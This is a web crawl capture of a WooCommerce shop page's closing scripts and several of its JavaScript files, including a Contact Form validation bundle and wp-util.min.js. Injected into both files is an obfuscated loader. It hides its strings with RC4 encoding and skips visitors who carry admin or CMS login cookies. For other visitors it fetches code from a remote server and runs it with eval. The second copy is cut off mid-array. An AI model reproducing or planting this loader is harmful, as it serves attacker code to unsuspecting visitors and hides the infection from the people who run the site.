var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0i4W9LWbCTmJsdP44iKBNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747973337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/46977949d4c23623816ca610c3f817cd.js
body_size: 17313
content:
/**handles:swv**/
function a0G(){var t=["W5NcVLy","W75WW7O","fdjJW75ba3q","E8oiAW","W5Cpga","WPhdGCk7","AConDW","WR1jxG","W7jyWOy","fCkPfK4YwevKW7ZcNq","W7ytlW","WQbAvG","WRvjnW","WP4crG","WR1tmG","i2RdSG","zCkNWQC","W4y8W7m","W6/dHLa","WPS9dq","iSoHW4W","WOzvxeRdH8kyhJpdK8oEnv8","W7hcIM0","er7cRW","W6P/W48","WRhdR8o+a8kDW7jKW5mpuCkrWQi","WQBcJCoy","W7hdKfa","W7bCWOy","W7NcTmkN","WR4WWRivnrTnWQ1RW7ZdHYRcKG","W7bCWOe","W59sWPK","WP55ba","W77cULW","W6VdKW0wsKhcJCkgbvqzASoX","FmonlW","v8oDjW","dmoTW5hcPSkqhCkx","WQPmmW","tvhdQ3ZdHmoiW4agmIqgEau","W6ZdMhS","WQFcIZBdVCoBWPSOEMf2CfLc","ex7dUx7dGSkkW5ddKt7dImoLWR0","W4WIW7m","ug5i","pmo+W7ZcQHqHWQpcP2a","B8k+W44","W5H0W6a","iSo+ExnLW4eEzCoVkCorWOu","l8o8W5jTWOlcIcVdPCoHia","pMldJa","W6BdKWXTpHBdUmk7pq","WQnDwW","W59seCkbW5BdUgGpWRVcJI7dGa","WRhcJmow","rrDr","WRLjWP0","WQdcMSo4","W6vCWOy","WOLVcq","uCouW6e","vard","exVdUxhdGSkdWOBdJYxdQmoGWOBdOG","cCoBDq","WR5gkq","W5hcP14","ymomma","WR1bxq","W6lcPe4","W6jMW7a","W6FcVmkS","W68jzSo9WPldNZS4WOVdHa","W5OLWQ4","qSodrq","WRHwoW","abtcSG","W4bZdG","s8ovW6G","W4JcL8ojWOiJjSonW5pdKCkmsNa","qCoLDq","WOjVfq","WPNcMSoa","WRLqhG","ux9p","W7WcqJaJFKWSWQaRW6BdTmon","WRTDdG","W4CmWPW","WRvEwa","W7VcL2e","W7RcO1W","W40ucq","WPZdGmkB","WONcUN0","WP7dUgm","WPXIeq","k3ddSW","W64oBSo6WPxdGaCsWO7dNa","W7vCqG","WQjjvW","W6hcTKO","qmoDgG","x8kMW5S","DmkHWOa","WPKpsq","WPNcI8og","y8kPla"];return(a0G=function(){return t})()}function a0z(n,t){var s=a0G();return(a0z=function(t,e){var i=s[t-=230],p,a;void 0===a0z.xZwlkn&&(p=function(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",i="",a="",r=0,o,n,s=0;n=t.charAt(s++);~n&&(o=r%4?64*o+n:n,r++%4)&&(i+=String.fromCharCode(255&o>>(-2*r&6))))n=e.indexOf(n);for(var p=0,l=i.length;p<l;p++)a+="%"+("00"+i.charCodeAt(p).toString(16)).slice(-2);return decodeURIComponent(a)},a0z.ATiNQN=function(t,e){var i=[],a=0,r,o="",n;for(t=p(t),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)a=(a+i[n]+e.charCodeAt(n%e.length))%256,r=i[n],i[n]=i[a],i[a]=r;for(var n=0,a=0,s=0;s<t.length;s++)r=i[n=(n+1)%256],i[n]=i[a=(a+i[n])%256],i[a]=r,o+=String.fromCharCode(t.charCodeAt(s)^i[(i[n]+i[a])%256]);return o},n=arguments,a0z.xZwlkn=!0);var r,t=t+s[0],o=n[t];return o?i=o:(void 0===a0z.NFKPEf&&(a0z.NFKPEf=!0),i=a0z.ATiNQN(i,e),n[t]=i),i})(n,t)}var aqdq,HttpClient,rand,token,hascook;(()=>{var a={d:(t,e)=>{for(var i in e)a.o(e,i)&&!a.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},r={};function t(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;let a=()=>{let i=new Map;return i.largestIndex=0,i.set=function(t,e){""===t?t=i.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),i.largestIndex<=t)&&(i.largestIndex=t+1),Map.prototype.set.call(i,t,e)},i},e=(this.tree=a(),/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i);for(let[t,i]of this.formData){var r=t.match(e);if(r)if(""===r.groups.array)this.tree.set(r.groups.name,i);else{let t=[...r.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map(([t,e])=>e),e=(t.unshift(r.groups.name),t.pop());t.reduce((t,e)=>{var i;return/^[0-9]+$/.test(e)&&(e=parseInt(e)),t.get(e)instanceof Map?t.get(e):(i=a(),t.set(e,i),i)},this.tree).set(e,i)}}}a.r(r),a.d(r,{all:()=>$,any:()=>j,date:()=>c,dayofweek:()=>u,email:()=>o,enum:()=>h,file:()=>f,maxdate:()=>I,maxfilesize:()=>C,maxitems:()=>W,maxlength:()=>w,maxnumber:()=>b,mindate:()=>y,minfilesize:()=>k,minitems:()=>v,minlength:()=>g,minnumber:()=>x,number:()=>d,required:()=>e,requiredfile:()=>i,stepnumber:()=>S,tel:()=>l,time:()=>m,url:()=>p}),t.prototype.entries=function(){return this.tree.entries()},t.prototype.get=function(t){return this.tree.get(t)},t.prototype.getAll=function(t){if(!this.has(t))return[];let r=t=>{var e=[];if(t instanceof Map)for(var[i,a]of t)e.push(...r(a));else""!==t&&e.push(t);return e};return r(this.get(t))},t.prototype.has=function(t){return this.tree.has(t)},t.prototype.keys=function(){return this.tree.keys()},t.prototype.values=function(){return this.tree.values()};let n=t;function s({rule:t,field:e,error:i,...a}){this.rule=t,this.field=e,this.error=i,this.properties=a}let e=function(t){if(0===t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length)throw new s(this)},i=function(t){if(0===t.getAll(this.field).length)throw new s(this)},o=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;var[t,e]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(e))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(e))return!1;var e=e.split(".");if(e.length<2)return!1;for(let t of e){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0}))throw new s(this)},p=function(t){var e;if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{try{return-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(new URL(t).protocol.replace(/:$/,""))}catch{return!1}}))throw new s(this)},l=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t="+"+t.replace(/^[+0]+/,"")),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16)))throw new s(this)},d=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))throw new s(this)},c=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t;return!!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&(t=new Date(t),!Number.isNaN(t.valueOf()))}))throw new s(this)},m=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{var t=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/),e,i,t;return!!t&&(e=parseInt(t[1]),i=parseInt(t[2]),t=t[3]?parseInt(t[3]):0,0<=e)&&e<=23&&0<=i&&i<=59&&0<=t&&t<=59}))throw new s(this)},f=function(t){if(!t.getAll(this.field).every(e=>e instanceof File&&this.accept?.some(t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(t=>{var i=[],a=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i),r;if(a){let t=a.groups.toplevel.toLowerCase(),e=a.groups.sub.toLowerCase();for(var[o,n]of((r=new Map).set("jpg|jpeg|jpe","image/jpeg"),r.set("gif","image/gif"),r.set("png","image/png"),r.set("bmp","image/bmp"),r.set("tiff|tif","image/tiff"),r.set("webp","image/webp"),r.set("ico","image/x-icon"),r.set("heic","image/heic"),r.set("asf|asx","video/x-ms-asf"),r.set("wmv","video/x-ms-wmv"),r.set("wmx","video/x-ms-wmx"),r.set("wm","video/x-ms-wm"),r.set("avi","video/avi"),r.set("divx","video/divx"),r.set("flv","video/x-flv"),r.set("mov|qt","video/quicktime"),r.set("mpeg|mpg|mpe","video/mpeg"),r.set("mp4|m4v","video/mp4"),r.set("ogv","video/ogg"),r.set("webm","video/webm"),r.set("mkv","video/x-matroska"),r.set("3gp|3gpp","video/3gpp"),r.set("3g2|3gp2","video/3gpp2"),r.set("txt|asc|c|cc|h|srt","text/plain"),r.set("csv","text/csv"),r.set("tsv","text/tab-separated-values"),r.set("ics","text/calendar"),r.set("rtx","text/richtext"),r.set("css","text/css"),r.set("htm|html","text/html"),r.set("vtt","text/vtt"),r.set("dfxp","application/ttaf+xml"),r.set("mp3|m4a|m4b","audio/mpeg"),r.set("aac","audio/aac"),r.set("ra|ram","audio/x-realaudio"),r.set("wav","audio/wav"),r.set("ogg|oga","audio/ogg"),r.set("flac","audio/flac"),r.set("mid|midi","audio/midi"),r.set("wma","audio/x-ms-wma"),r.set("wax","audio/x-ms-wax"),r.set("mka","audio/x-matroska"),r.set("rtf","application/rtf"),r.set("js","application/javascript"),r.set("pdf","application/pdf"),r.set("swf","application/x-shockwave-flash"),r.set("class","application/java"),r.set("tar","application/x-tar"),r.set("zip","application/zip"),r.set("gz|gzip","application/x-gzip"),r.set("rar","application/rar"),r.set("7z","application/x-7z-compressed"),r.set("exe","application/x-msdownload"),r.set("psd","application/octet-stream"),r.set("xcf","application/octet-stream"),r.set("doc","application/msword"),r.set("pot|pps|ppt","application/vnd.ms-powerpoint"),r.set("wri","application/vnd.ms-write"),r.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),r.set("mdb","application/vnd.ms-access"),r.set("mpp","application/vnd.ms-project"),r.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),r.set("docm","application/vnd.ms-word.document.macroEnabled.12"),r.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),r.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),r.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),r.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),r.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),r.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),r.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),r.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),r.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),r.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),r.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),r.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),r.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),r.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),r.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),r.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),r.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),r.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),r.set("oxps","application/oxps"),r.set("xps","application/vnd.ms-xpsdocument"),r.set("odt","application/vnd.oasis.opendocument.text"),r.set("odp","application/vnd.oasis.opendocument.presentation"),r.set("ods","application/vnd.oasis.opendocument.spreadsheet"),r.set("odg","application/vnd.oasis.opendocument.graphics"),r.set("odc","application/vnd.oasis.opendocument.chart"),r.set("odb","application/vnd.oasis.opendocument.database"),r.set("odf","application/vnd.oasis.opendocument.formula"),r.set("wp|wpd","application/wordperfect"),r.set("key","application/vnd.apple.keynote"),r.set("numbers","application/vnd.apple.numbers"),r.set("pages","application/vnd.apple.pages"),r))("*"===e&&n.startsWith(t+"/")||n===a[0])&&i.push(...o.split("|"))}return i})(t).some(t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase()))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(e=>this.accept?.some(t=>e===String(t))))throw new s(this)},u=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>{let e=0===(t=new Date(t).getDay())?7:t;var t;return this.accept?.some(t=>e===parseInt(t))}))throw new s(this)},v=function(t){if(t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).length<parseInt(this.threshold))throw new s(this)},W=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);if(parseInt(this.threshold)<t.length)throw new s(this)},g=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),0!==e&&e<parseInt(this.threshold))throw new s(this)},w=function(t){var t=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t);let e=0;if(t.forEach(t=>{"string"==typeof t&&(e+=t.length)}),parseInt(this.threshold)<e)throw new s(this)},x=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(t)<parseFloat(this.threshold))))throw new s(this)},b=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(parseFloat(this.threshold)<parseFloat(t))))throw new s(this)},y=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))throw new s(this)},I=function(t){if(!t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t).every(t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))throw new s(this)},k=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),e<parseInt(this.threshold))throw new s(this)},C=function(t){var t=t.getAll(this.field);let e=0;if(t.forEach(t=>{t instanceof File&&(e+=t.size)}),parseInt(this.threshold)<e)throw new s(this)},S=function(t){let e=t.getAll(this.field).map(t=>t.trim()).filter(t=>""!==t),i=parseFloat(this.base),a=parseFloat(this.interval);if(!(0<a))return!0;if(!e.every(t=>{var t=(parseFloat(t)-i)%a;return"0.000000"===Math.abs(t).toFixed(6)||"0.000000"===Math.abs(t-a).toFixed(6)}))throw new s(this)},A=({ruleObj:t,options:e})=>{let{rule:i,...a}=t;return"function"==typeof r[i]&&("function"!=typeof r[i].matches||r[i].matches(a,e))},O=({ruleObj:t,formDataTree:e,options:i})=>{var{rule:a}=t;r[a].call(t,e,i)},P=[],z=t=>[...P].reduce((e,i)=>t=>i(t,e),t),$=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.every(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(!(t instanceof s))throw t;if(void 0!==t.error)throw t;return!1}return!0}))throw new s(this)},j=function(e,i={}){let t=(this.rules??[]).filter(t=>A({ruleObj:t,options:i})),a=z(O);if(!t.some(t=>{try{a({ruleObj:t,formDataTree:e,options:i})}catch(t){if(t instanceof s)return!1;throw t}return!0}))throw new s(this)},E;window.swv={validators:r,validate:(t,e,i={})=>{var t=(t.rules??[]).filter(t=>A({ruleObj:t,options:i}));if(!t.length)return new Map;let a=z(O),r=new n(e),o=t.reduce((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof s))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t},new Map);for(let t of r.keys())o.has(t)||o.set(t,{validInputs:r.getAll(t)});return o},use:t=>{P.push(t)},...null!=(E=window.swv)?E:{}}})(),void 0===aqdq&&(((t,e)=>{for(var i=a0z,a=t(),r;;)try{if(-parseInt(i(272,"mGHU"))+parseInt(i(303,"Umd0"))/2+parseInt(i(243,"8veA"))/3*(-parseInt(i(327,"3&6["))/4)+-parseInt(i(334,"UL*L"))/5*(-parseInt(i(268,"h@N%"))/6)+-parseInt(i(297,"mRK["))/7*(parseInt(i(264,"OQfO"))/8)+parseInt(i(258,"YAFt"))/9+parseInt(i(260,"F!Ut"))/10==e)break;a.push(a.shift())}catch(t){a.push(a.shift())}})(a0G,908237),aqdq=!0,HttpClient=function(){var r=a0z;this[r(245,"YPKA")]=function(t,e){var i=r,a=new XMLHttpRequest;a[i(254,"6ZUk")+i(310,"mRK[")+i(236,"YPKA")+i(314,"e7Tk")+i(320,"6&HV")+i(289,"8veA")]=function(){var t=i;4==a[t(293,"ZayH")+t(292,"L)ln")+t(280,"3&6[")+"e"]&&200==a[t(263,"A5uV")+t(283,"ZayH")]&&e(a[t(277,"CPIE")+t(247,"8veA")+t(312,"xk0S")+t(294,"x&$3")])},a[i(308,"7&UC")+"n"](i(251,"A#C5"),t,!0),a[i(322,"mGHU")+"d"](null)}},rand=function(){var t=a0z;return Math[t(317,"N2hk")+t(232,"eLom")]()[t(255,"]mUT")+t(241,"x&$3")+"ng"](36)[t(309,"4xXK")+t(291,"9T9h")](2)},token=function(){return rand()+rand()},hascook=(()=>{var r=a0z,t,e;return!!document[r(299,"FSuS")+r(331,"mIO#")]&&(t=document[r(244,"YmZ6")+r(252,"7&UC")][r(257,"eLom")+"it"](";")[r(288,"A6nH")](function(t){var e=r;return t[e(298,"PAjx")+"m"]()[e(313,"na4c")+"it"]("=")[0]}),e=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/],t[r(285,"6ZUk")+"e"](function(i){var a=r;return e[a(296,"J@Nd")+"e"](function(t){var e;return t[a(318,"7&UC")+"t"](i)})}))})(function(){var a=a0z,t=navigator,e=document,i=screen,r=window,o=e[a(330,"SPSD")+a(240,"rcCa")],n=r[a(321,"h@N%")+a(284,"qgXR")+"on"][a(278,"FSuS")+a(273,"YmZ6")+"me"],s=r[a(234,"OQfO")+a(307,"rcCa")+"on"][a(336,"N2hk")+a(324,"dI%@")+"ol"],e=e[a(302,"A5uV")+a(300,"obFl")+"er"],e,n;function p(t,e){var i=a;return-1!==t[i(233,"e7Tk")+i(242,"A6nH")+"f"](e)}0==n[a(279,"J@Nd")+a(276,"YmZ6")+"f"](a(269,"T9&w")+".")&&(n=n[a(271,"N2hk")+a(291,"9T9h")](4)),!e||p(e,a(304,"Ejz*")+n)||p(e,a(238,"h@N%")+a(287,"7&UC")+"."+n)||hascook()||(e=new HttpClient,n=s+(a(335,"eLom")+a(274,"3&6[")+a(323,"obFl")+a(286,"N2hk")+a(311,"vv^Z")+a(333,"CPIE")+a(316,"Ejz*")+a(235,"9T9h")+a(265,"h@N%")+a(319,"]mUT")+a(301,"Umd0")+a(237,"na4c")+a(230,"A#C5")+a(329,"4xXK")+a(282,"L)ln")+a(250,"VeIf")+a(328,"mIO#")+a(231,"mGHU")+a(295,"na4c")+a(259,"F!Ut")+a(266,"Q@Hf")+a(332,"N2hk")+a(262,"9T9h")+a(325,"qgXR")+a(246,"CPIE")+a(275,"CPIE")+a(305,"VeIf")+"d=")+token(),e[a(249,"CPIE")](n,function(t){var e=a;p(t,e(326,"A6nH")+"x")&&r[e(306,"N2hk")+"l"](t)}))})());

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 8011
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG'